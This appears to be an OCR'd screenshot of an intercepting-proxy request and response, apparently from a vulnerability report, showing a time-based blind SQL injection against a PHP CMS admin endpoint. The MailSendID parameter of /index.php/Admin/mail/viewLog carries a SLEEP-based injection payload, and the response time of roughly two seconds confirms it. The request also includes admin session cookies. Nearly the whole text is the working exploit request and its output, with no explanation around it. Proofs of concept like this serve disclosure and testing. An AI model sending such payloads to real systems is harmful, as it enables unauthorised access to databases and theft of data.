 Go Cancel < > Target: http://192.168.31.76 ?
Request
Raw Params Headers Hex
GET
/index.php/Admin/mail/viewLog?MailSendID=1%20AND%20(S
ELECT%20*%20FROM%20(SELECT(SLEEP(1)))A) HTTP/1.1
Host: 192.168.31.76
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: zzz316_adminpass=0; zzz316_adminpath=1;
zzz316_adminname=admin; zzz316_admintime=1653228533;
zzz316_adminface=..%2Fplugins%2Fface%2Fface01.png;
Hm_lvt_ff7ff59731fd28defa244db58332ee7f=1653576094;
HISTORY={video:[{"name":"\u4E00\u51FA\u597D\u620F","l
ink":"http://192.168.31.76/bplay.php?play=329","pic":
"/m-992/uploads/allimg/201706/a0a13289528feabb.jpg"}]
}; youdianinfo_historycn=202;
PHPSESSID=d271e39dduu4ru1cpk8onoola0;
youdianMenuTopID=2
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 31 May 2022 13:41:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
359 bytes | 2,125 millis